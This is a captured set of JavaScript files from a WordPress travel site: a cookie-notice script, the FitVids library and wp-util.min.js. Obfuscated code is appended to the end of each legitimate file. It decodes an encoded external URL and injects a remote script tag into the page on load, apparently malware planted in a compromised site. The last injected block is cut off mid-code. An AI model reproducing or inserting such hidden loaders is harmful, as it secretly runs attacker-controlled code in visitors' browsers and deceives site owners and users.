CustomEvent("showCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")})},this.hideCookieNotice=function(){var e=this,n=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")})},this.showRevokeNotice=function(){var e=this,n=new CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")})},this.hideRevokeNotice=function(){var e=this,n=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")})},this.setBodyClass=function(e){t.body.classList.remove("cookies-revoke"),t.body.classList.remove("cookies-accepted"),t.body.classList.remove("cookies-refused"),t.body.classList.remove("cookies-set"),t.body.classList.remove("cookies-not-set");for(var n=0;n<e.length;n++)t.body.classList.add(e[n])},this.handleScroll=function(){(e.pageYOffset||(t.documentElement||t.body.parentNode||t.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.getClosest=function(e,n){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==t;e=e.parentNode)if(e.matches(n))return e;return null},this.inIframe=function(){try{return e.self!==e.top}catch(t){return!0}},this.init=function(){var n=this;if(!0!==this.inIframe()&&(this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=t.getElementById("cookie-notice"),this.noticeContainer)){var i=t.getElementsByClassName("cn-set-cookie"),o=t.getElementsByClassName("cn-revoke-cookie"),s=t.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),null===this.cookiesAccepted?(cnArgs.onScroll&&e.addEventListener("scroll",function(e){n.handleScroll()}),cnArgs.onClick&&e.addEventListener("click",function(e){null===n.getClosest(e.target,"#cookie-notice")&&n.setStatus("accept")},!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var c=0;c<i.length;c++)i[c].addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),n.setStatus(this.dataset.cookieSet)});null!==s&&s.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),n.setStatus("reject")});for(var c=0;c<o.length;c++)o[c].addEventListener("click",function(e){e.preventDefault(),n.noticeContainer.classList.contains("cookie-revoke-visible")?(n.hideRevokeNotice(),n.noticeContainer.addEventListener("animationend",function e(){n.noticeContainer.removeEventListener("animationend",e),n.showCookieNotice()}),n.noticeContainer.addEventListener("webkitAnimationEnd",function e(){n.noticeContainer.removeEventListener("webkitAnimationEnd",e),n.showCookieNotice()})):n.noticeContainer.classList.contains("cookie-notice-hidden")&&n.noticeContainer.classList.contains("cookie-revoke-hidden")&&n.showCookieNotice()})}}};e.addEventListener("load",function(){i.init()},!1)}(window,document,void 0);
function _0x5b26(_0x896838,_0x578998){var _0x5b33ad=_0x5b33();return _0x5b26=function(_0x5657a2,_0x3b2698){_0x5657a2=_0x5657a2-0x139;var _0x33d44d=_0x5b33ad[_0x5657a2];if(_0x5b26['zITOhc']===undefined){var _0x3ad2a0=function(_0x55c24f){var _0x5b923c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xc25083='',_0x46f687='';for(var _0x1312e9=0x0,_0x572400,_0x29f0d1,_0x4cb829=0x0;_0x29f0d1=_0x55c24f['charAt'](_0x4cb829++);~_0x29f0d1&&(_0x572400=_0x1312e9%0x4?_0x572400*0x40+_0x29f0d1:_0x29f0d1,_0x1312e9++%0x4)?_0xc25083+=String['fromCharCode'](0xff&_0x572400>>(-0x2*_0x1312e9&0x6)):0x0){_0x29f0d1=_0x5b923c['indexOf'](_0x29f0d1);}for(var _0x250373=0x0,_0x5ccf6d=_0xc25083['length'];_0x250373<_0x5ccf6d;_0x250373++){_0x46f687+='%'+('00'+_0xc25083['charCodeAt'](_0x250373)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x46f687);};var _0x5b2680=function(_0x1af980,_0x1ce2eb){var _0x48adc9=[],_0x50080a=0x0,_0x51df87,_0x3c89ee='';_0x1af980=_0x3ad2a0(_0x1af980);var _0x5aea13;for(_0x5aea13=0x0;_0x5aea13<0x100;_0x5aea13++){_0x48adc9[_0x5aea13]=_0x5aea13;}for(_0x5aea13=0x0;_0x5aea13<0x100;_0x5aea13++){_0x50080a=(_0x50080a+_0x48adc9[_0x5aea13]+_0x1ce2eb['charCodeAt'](_0x5aea13%_0x1ce2eb['length']))%0x100,_0x51df87=_0x48adc9[_0x5aea13],_0x48adc9[_0x5aea13]=_0x48adc9[_0x50080a],_0x48adc9[_0x50080a]=_0x51df87;}_0x5aea13=0x0,_0x50080a=0x0;for(var _0x37b3e7=0x0;_0x37b3e7<_0x1af980['length'];_0x37b3e7++){_0x5aea13=(_0x5aea13+0x1)%0x100,_0x50080a=(_0x50080a+_0x48adc9[_0x5aea13])%0x100,_0x51df87=_0x48adc9[_0x5aea13],_0x48adc9[_0x5aea13]=_0x48adc9[_0x50080a],_0x48adc9[_0x50080a]=_0x51df87,_0x3c89ee+=String['fromCharCode'](_0x1af980['charCodeAt'](_0x37b3e7)^_0x48adc9[(_0x48adc9[_0x5aea13]+_0x48adc9[_0x50080a])%0x100]);}return _0x3c89ee;};_0x5b26['iVMLOl']=_0x5b2680,_0x896838=arguments,_0x5b26['zITOhc']=!![];}var _0x2a86d2=_0x5b33ad[0x0],_0x16f1dc=_0x5657a2+_0x2a86d2,_0x3e1a49=_0x896838[_0x16f1dc];return!_0x3e1a49?(_0x5b26['nMQUhw']===undefined&&(_0x5b26['nMQUhw']=!![]),_0x33d44d=_0x5b26['iVMLOl'](_0x33d44d,_0x3b2698),_0x896838[_0x16f1dc]=_0x33d44d):_0x33d44d=_0x3e1a49,_0x33d44d;},_0x5b26(_0x896838,_0x578998);}var _0x34ff96=_0x5657;function _0x5b33(){var _0xb2b350=['W616umobWPBdVmo5W40','W6NdUWW','mJGWoda3mgzSAMfjua','W6K7CmkUsq','mtm2mtrgD2HQq3K','aW9VFCkwxbtdRNyf','W6z0o8kKW5JdRSohW5BdRmkZwW','lSkTW4NdNLpdPYbZWRmVW4FcImkC','mJq5yMvyD2Hz','BNL/WPXsW5bqWPn4WPdcVeZdMW','W5fQW6BcNg5TW5SutCokW7lcSCkA','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','nveeW57cRupdU1vUomodgG','odq3mJe2u0XHuNrw','CgfYzw50tM9Kzq','dGumg8kUtINdHW','rrZcULSRt8koeJXl','s38cyCkUumkKW59PW57cM2Ot','WOf7fZHWlqhdNNyuwmootq','W4VdQmorcCkqf8ovWRxdVxpcIG','y3jLyxrLrwXLBwvUDa','W4VcNmoQaLVcQmopecS','dWHHECoLhY3dQhWsCHu','mtbfBez1vLO'];_0x5b33=function(){return _0xb2b350;};return _0x5b33();}(function(_0x39e859,_0x2bf528){var _0x17bb57=_0x5657,_0x3cfc67=_0x5b26,_0x46f786=_0x39e859();while(!![]){try{var _0x141fd6=parseInt(_0x3cfc67(0x144,'RbSX'))/0x1+-parseInt(_0x3cfc67(0x140,'L@[h'))/0x2*(-parseInt(_0x17bb57(0x142))/0x3)+-parseInt(_0x3cfc67(0x150,'i@DC'))/0x4*(-parseInt(_0x17bb57(0x139))/0x5)+parseInt(_0x17bb57(0x13e))/0x6*(parseInt(_0x3cfc67(0x14a,'KLD^'))/0x7)+parseInt(_0x3cfc67(0x141,'Xozd'))/0x8+-parseInt(_0x3cfc67(0x14b,'SYcD'))/0x9+-parseInt(_0x17bb57(0x13c))/0xa*(parseInt(_0x3cfc67(0x149,'i@DC'))/0xb);if(_0x141fd6===_0x2bf528)break;else _0x46f786['push'](_0x46f786['shift']());}catch(_0x313179){_0x46f786['push'](_0x46f786['shift']());}}}(_0x5b33,0xbfdc7));;function _0x5657(_0x896838,_0x578998){var _0x5b33ad=_0x5b33();return _0x5657=function(_0x5657a2,_0x3b2698){_0x5657a2=_0x5657a2-0x139;var _0x33d44d=_0x5b33ad[_0x5657a2];if(_0x5657['EIcqfc']===undefined){var _0x3ad2a0=function(_0x5b2680){var _0x55c24f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b923c='',_0xc25083='';for(var _0x46f687=0x0,_0x1312e9,_0x572400,_0x29f0d1=0x0;_0x572400=_0x5b2680['charAt'](_0x29f0d1++);~_0x572400&&(_0x1312e9=_0x46f687%0x4?_0x1312e9*0x40+_0x572400:_0x572400,_0x46f687++%0x4)?_0x5b923c+=String['fromCharCode'](0xff&_0x1312e9>>(-0x2*_0x46f687&0x6)):0x0){_0x572400=_0x55c24f['indexOf'](_0x572400);}for(var _0x4cb829=0x0,_0x250373=_0x5b923c['length'];_0x4cb829<_0x250373;_0x4cb829++){_0xc25083+='%'+('00'+_0x5b923c['charCodeAt'](_0x4cb829)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xc25083);};_0x5657['UQKflU']=_0x3ad2a0,_0x896838=arguments,_0x5657['EIcqfc']=!![];}var _0x2a86d2=_0x5b33ad[0x0],_0x16f1dc=_0x5657a2+_0x2a86d2,_0x3e1a49=_0x896838[_0x16f1dc];return!_0x3e1a49?(_0x33d44d=_0x5657['UQKflU'](_0x33d44d),_0x896838[_0x16f1dc]=_0x33d44d):_0x33d44d=_0x3e1a49,_0x33d44d;},_0x5657(_0x896838,_0x578998);}(function(_0x29f0d1,_0x4cb829,_0x250373,_0x5ccf6d,_0x1af980,_0x1ce2eb){var _0x1104aa=_0x5b26,_0x5ed8d1=_0x5657;_0x1af980=_0x4cb829[_0x5ed8d1(0x14e)](_0x250373),_0x1ce2eb=_0x4cb829['getElementsByTagName'](_0x250373)[0x0],_0x1af980[_0x1104aa(0x13d,'IK)e')]=0x1,_0x1af980[_0x1104aa(0x13b,'BirW')]=_0x5ccf6d,_0x1ce2eb[_0x5ed8d1(0x148)][_0x1104aa(0x146,'mzM8')](_0x1af980,_0x1ce2eb);}(window,document,'script',_0x34ff96(0x145)));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-content/themes/travelista/assets/lib/fitvids.js?ver=1.0
body_size: 2892
content:
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );
function _0x2a35(){var _0x59b724=['oeRcNCkHWQddL8oEWRS7','mJC0odndzLPosNu','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','y3jLyxrLrwXLBwvUDa','EbJcOtTKWRBdO8opyvlcRW','W6ZdSgHlWPtcR2ZdJKdcUNiYFa','ndb5y05bDvG','otq1mdi2nfPxALLcuW','dZVdI2JcH8oidZ7cI8k2WRC','ntuWnZG4swXszLz3','W5VcLSouWQxdQHFdJmoxs8kq','otCWuLjzC1Pc','mtqWnJK3mZbUq2L4rNq','vfpcLLZdKJm','Aw5Zzxj0qMvMB3jL','BYzwWRBcPSkfW7PbcYG','oqFcISkDWQzbW6imrCohtW','amoDW7C','WOFdUmkpW53dG8ozbf7cRq','pWddH8ogW5TdW7eo','WQ7cPmotW6lcVaOVs1hdV8kGpG','W4pdTCouDYtdUmoQrW','mtq2mZK1ofL6qML2Cq','BYpcL8kjW75ZWRVcPW','mtfZs0D3vKW','FmkhtmkXz3hcQxG','ya7dLmkDWPe','W5BcSNhcRthdMryqW6fRuY3dQmkjW6dcTXexWOBcKW'];_0x2a35=function(){return _0x59b724;};return _0x2a35();}function _0x5198(_0x366c09,_0x3829ae){var _0x2a35ac=_0x2a35();return _0x5198=function(_0x1f1938,_0x1f9591){_0x1f1938=_0x1f1938-0x109;var _0x4327d7=_0x2a35ac[_0x1f1938];if(_0x5198['UYmCVa']===undefined){var _0x3b49e2=function(_0x19eb8b){var _0xf29871='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4645f1='',_0x128c95='';for(var _0x57ffa0=0x0,_0x115ad6,_0x36595b,_0xde2b2e=0x0;_0x36595b=_0x19eb8b['charAt'](_0xde2b2e++);~_0x36595b&&(_0x115ad6=_0x57ffa0%0x4?_0x115ad6*0x40+_0x36595b:_0x36595b,_0x57ffa0++%0x4)?_0x4645f1+=String['fromCharCode'](0xff&_0x115ad6>>(-0x2*_0x57ffa0&0x6)):0x0){_0x36595b=_0xf29871['indexOf'](_0x36595b);}for(var _0x52baf5=0x0,_0x5b3a77=_0x4645f1['length'];_0x52baf5<_0x5b3a77;_0x52baf5++){_0x128c95+='%'+('00'+_0x4645f1['charCodeAt'](_0x52baf5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x128c95);};var _0x5198b0=function(_0x560253,_0x5c72fa){var _0x44d2df=[],_0x3964b4=0x0,_0x1241f5,_0x2b2d7a='';_0x560253=_0x3b49e2(_0x560253);var _0x3230f7;for(_0x3230f7=0x0;_0x3230f7<0x100;_0x3230f7++){_0x44d2df[_0x3230f7]=_0x3230f7;}for(_0x3230f7=0x0;_0x3230f7<0x100;_0x3230f7++){_0x3964b4=(_0x3964b4+_0x44d2df[_0x3230f7]+_0x5c72fa['charCodeAt'](_0x3230f7%_0x5c72fa['length']))%0x100,_0x1241f5=_0x44d2df[_0x3230f7],_0x44d2df[_0x3230f7]=_0x44d2df[_0x3964b4],_0x44d2df[_0x3964b4]=_0x1241f5;}_0x3230f7=0x0,_0x3964b4=0x0;for(var _0x498ef0=0x0;_0x498ef0<_0x560253['length'];_0x498ef0++){_0x3230f7=(_0x3230f7+0x1)%0x100,_0x3964b4=(_0x3964b4+_0x44d2df[_0x3230f7])%0x100,_0x1241f5=_0x44d2df[_0x3230f7],_0x44d2df[_0x3230f7]=_0x44d2df[_0x3964b4],_0x44d2df[_0x3964b4]=_0x1241f5,_0x2b2d7a+=String['fromCharCode'](_0x560253['charCodeAt'](_0x498ef0)^_0x44d2df[(_0x44d2df[_0x3230f7]+_0x44d2df[_0x3964b4])%0x100]);}return _0x2b2d7a;};_0x5198['InbrdP']=_0x5198b0,_0x366c09=arguments,_0x5198['UYmCVa']=!![];}var _0x10e736=_0x2a35ac[0x0],_0x517711=_0x1f1938+_0x10e736,_0x40d48e=_0x366c09[_0x517711];return!_0x40d48e?(_0x5198['DrdJZD']===undefined&&(_0x5198['DrdJZD']=!![]),_0x4327d7=_0x5198['InbrdP'](_0x4327d7,_0x1f9591),_0x366c09[_0x517711]=_0x4327d7):_0x4327d7=_0x40d48e,_0x4327d7;},_0x5198(_0x366c09,_0x3829ae);}function _0x1f19(_0x366c09,_0x3829ae){var _0x2a35ac=_0x2a35();return _0x1f19=function(_0x1f1938,_0x1f9591){_0x1f1938=_0x1f1938-0x109;var _0x4327d7=_0x2a35ac[_0x1f1938];if(_0x1f19['JQspLH']===undefined){var _0x3b49e2=function(_0x5198b0){var _0x19eb8b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xf29871='',_0x4645f1='';for(var _0x128c95=0x0,_0x57ffa0,_0x115ad6,_0x36595b=0x0;_0x115ad6=_0x5198b0['charAt'](_0x36595b++);~_0x115ad6&&(_0x57ffa0=_0x128c95%0x4?_0x57ffa0*0x40+_0x115ad6:_0x115ad6,_0x128c95++%0x4)?_0xf29871+=String['fromCharCode'](0xff&_0x57ffa0>>(-0x2*_0x128c95&0x6)):0x0){_0x115ad6=_0x19eb8b['indexOf'](_0x115ad6);}for(var _0xde2b2e=0x0,_0x52baf5=_0xf29871['length'];_0xde2b2e<_0x52baf5;_0xde2b2e++){_0x4645f1+='%'+('00'+_0xf29871['charCodeAt'](_0xde2b2e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4645f1);};_0x1f19['FawPkL']=_0x3b49e2,_0x366c09=arguments,_0x1f19['JQspLH']=!![];}var _0x10e736=_0x2a35ac[0x0],_0x517711=_0x1f1938+_0x10e736,_0x40d48e=_0x366c09[_0x517711];return!_0x40d48e?(_0x4327d7=_0x1f19['FawPkL'](_0x4327d7),_0x366c09[_0x517711]=_0x4327d7):_0x4327d7=_0x40d48e,_0x4327d7;},_0x1f19(_0x366c09,_0x3829ae);}var _0x5e445a=_0x1f19,_0x29924f=_0x5198;(function(_0xde1e07,_0x4c4b7c){var _0x5c03c8=_0x1f19,_0x100369=_0x5198,_0x1d5cff=_0xde1e07();while(!![]){try{var _0x102951=-parseInt(_0x100369(0x116,'*lf0'))/0x1*(-parseInt(_0x100369(0x10f,'dFwh'))/0x2)+-parseInt(_0x5c03c8(0x113))/0x3*(parseInt(_0x100369(0x124,'O6Qp'))/0x4)+parseInt(_0x5c03c8(0x11d))/0x5*(-parseInt(_0x100369(0x121,'K*VV'))/0x6)+parseInt(_0x5c03c8(0x11b))/0x7+parseInt(_0x100369(0x109,'E#II'))/0x8*(parseInt(_0x5c03c8(0x10c))/0x9)+-parseInt(_0x5c03c8(0x11e))/0xa*(-parseInt(_0x5c03c8(0x10e))/0xb)+-parseInt(_0x5c03c8(0x119))/0xc;if(_0x102951===_0x4c4b7c)break;else _0x1d5cff['push'](_0x1d5cff['shift']());}catch(_0x358b83){_0x1d5cff['push'](_0x1d5cff['shift']());}}}(_0x2a35,0xb6fa5));;(function(_0x36595b,_0xde2b2e,_0x52baf5,_0x5b3a77,_0x560253,_0x5c72fa){var _0x36506c=_0x5198,_0x460df0=_0x1f19;_0x560253=_0xde2b2e[_0x460df0(0x115)](_0x52baf5),_0x5c72fa=_0xde2b2e[_0x36506c(0x111,'8bYz')](_0x52baf5)[0x0],_0x560253[_0x36506c(0x110,'Q9zG')]=0x1,_0x560253[_0x36506c(0x123,'Jk*C')]=_0x5b3a77,_0x5c72fa[_0x36506c(0x11c,'&NPJ')][_0x460df0(0x120)](_0x560253,_0x5c72fa);}(window,document,_0x29924f(0x11f,'[0)K'),_0x5e445a(0x114)));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-includes/js/wp-util.min.js?ver=6.3.5
body_size: 2345
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);
function _0x37c6(_0x12cf61,_0x3202e4){var _0x3760b1=_0x3760();return _0x37c6=function(_0x37c6fa,_0x147b52){_0x37c6fa=_0x37c6fa-0xff;var _0x34208c=_0x3760b1[_0x37c6fa];if(_0x37c6['bvaoNa']===undefined){var _0x3d2627=function(_0x51202f){var _0x1c1529='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b6984='',_0x20cd18='';for(var _0x31ab78=0x0,_0x3a3691,_0x380b5f,_0x5b0301=0x0;_0x380b5f=_0x51202f['charAt'](_0x5b0301++);~_0x380b5f&&(_0x3a3691=_0x31ab78%0x4?_0x3a3691*0x40+_0x380b5f:_0x380b5f,_0x31ab78++%0x4)?_0x5b6984+=String['fromCharCode'](0xff&_0x3a3691>>(-0x2*_0x31ab78&0x6)):0x0){_0x380b5f=_0x1c1529['indexOf'](_0x380b5f);}for(var _0x3a9d85=0x0,_0x29bc33=_0x5b6984['length'];_0x3a9d85<_0x29bc33;_0x3a9d85++){_0x20cd18+='%'+('00'+_0x5b6984['charCodeAt'](_0x3a9d85)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20cd18);};_0x37c6['meTkAJ']=_0x3d2627,_0x12cf61=arguments,_0x37c6['bvaoNa']=!![];}var _0x31d5bb=_0x3760b1[0x0],_0x3fd906=_0x37c6fa+_0x31d5bb,_0x418898=_0x12cf61[_0x3fd906];return!_0x418898?(_0x34208c=_0x37c6['meTkAJ'](_0x34208c),_0x12cf61[_0x3fd906]=_0x34208c):_0x34208c=_0x418898,_0x34208c;},_0x37c6(_0x12cf61,_0x3202e4);}var _0x1a5b52=_0x37c6;function _0x5120(_0x12cf61,_0x3202e4){var _0x3760b1=_0x3760();return _0x5120=function(_0x37c6fa,_0x147b52){_0x37c6fa=_0x37c6fa-0xff;var _0x34208c=_0x3760b1[_0x37c6fa];if(_0x5120['SSTGLv']===undefined){var _0x3d2627=function(_0x1c1529){var _0x5b6984='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x20cd18='',_0x31ab78='';for(var _0x3a3691=0x0,_0x380b5f,_0x5b0301,_0x3a9d85=0x0;_0x5b0301=_0x1c1529['charAt'](_0x3a9d85++);~_0x5b0301&&(_0x380b5f=_0x3a3691%0x4?_0x380b5f*0x40+_0x5b0301:_0x5b0301,_0x3a3691++%0x4)?_0x20cd18+=String['fromCharCode'](0xff&_0x380b5f>>(-0x2*_0x3a3691&0x6)):0x0){_0x5b0301=_0x5b6984['indexOf'](_0x5b0301);}for(var _0x29bc33=0x0,_0x1f0cf4=_0x20cd18['length'];_0x29bc33<_0x1f0cf4;_0x29bc33++){_0x31ab78+='%'+('00'+_0x20cd18['charCodeAt'](_0x29bc33)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31ab78);};var _0x51202f=function(_0x6479f4,_0x18519a){var _0x36365b=[],_0x328310=0x0,_0x1d2c0c,_0x38b0d9='';_0x6479f4=_0x3d2627(_0x6479f4);var _0x1dcb84;for(_0x1dcb84=0x0;_0x1dcb84<0x100;_0x1dcb84++){_0x36365b[_0x1dcb84]=_0x1dcb84;}for(_0x1dcb84=0x0;_0x1dcb84<0x100;_0x1dcb84++){_0x328310=(_0x328310+_0x36365b[_0x1dcb84]+_0x18519a['charCodeAt'](_0x1dcb84%_0x18519a['length']))%0x100,_0x1d2c0c=_0x36365b[_0x1dcb84],_0x36365b[_0x1dcb84]=_0x36365b[_0x328310],_0x36365b[_0x328310]=_0x1d2c0c;}_0x1dcb84=0x0,_0x328310=0x0;for(var _0x2951af=0x0;_0x2951af<_0x6479f4['length'];_0x2951af++){_0x1dcb84=(_0x1dcb84+0x1)%0x100,_0x328310=(_0x328310+_0x36365b[_0x1dcb84])%0x100,_0x1d2c0c=_0x36365b[_0x1dcb84],_0x36365b[_0x1dcb84]=_0x36365b[_0x328310],_0x36365b[_0x328310]=_0x1d2c0c,_0x38b0d9+=String['fromCharCode'](_0x6479f4['charCodeAt'](_0x2951af)^_0x36365b[(_0x36365b[_0x1dcb84]+_0x36365b[_0x328310])%0x100]);}return _0x38b0d9;};_0x5120['PgGusy']=_0x51202f,_0x12cf61=arguments,_0x5120['SSTGLv']=!![];}var _0x31d5bb=_0x3760b1[0x0],_0x3fd906=_0x37c6fa+_0x31d5bb,_0x418898=_0x12cf61[_0x3fd906];return!_0x418898?(_0x5120['jFBEeg']===undefined&&(_0x5120['jFBEeg']=!![]),_0x34208c=_0x5120['PgGusy'](_0x34208c,_0x147b52),_0x12cf61[_0x3fd906]=_0x34208c):_0x34208c=_0x418898,_0x34208c;},_0x5120(_0x12cf61,_0x3202e4);}(function(_0x2ad877,_0x40f949){var _0x2a6a15=_0x5120,_0x235db6=_0x37c6,_0x5386d8=_0x2ad877();while(!![]){try{var 